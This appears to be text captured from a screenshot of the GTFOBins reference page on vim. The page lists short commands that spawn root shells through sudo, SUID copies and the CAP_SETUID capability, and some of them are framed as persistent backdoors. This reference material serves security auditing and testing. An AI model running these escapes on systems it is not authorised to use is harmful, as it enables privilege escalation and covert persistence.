 vim | GTFOBins
gtfobins.github.io/gtfobins/vim/#sudo
Incognito
Update
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo install -m =xs $(which vim) .
./vim -c ':py import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it
can be used as a backdoor to maintain privileged access by manipulating its own process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
HACKER